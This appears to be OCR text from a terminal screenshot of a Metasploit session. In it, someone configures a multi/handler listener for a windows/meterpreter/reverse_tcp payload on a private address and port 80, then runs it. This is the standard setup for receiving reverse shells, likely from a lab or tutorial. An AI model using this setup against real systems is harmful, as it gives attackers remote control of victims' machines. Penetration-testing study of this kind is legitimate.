 Applications ▾ Places ▾ Terminator ▾ Tue 08:33 1
/bin/bash
/bin/bash 190x52
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.43.109
LHOST => 192.168.43.109
msf5 exploit(multi/handler) > set LPORT 80
LPORT => 80
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.109 yes The listen address (an interface may be specified)
LPORT 80 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit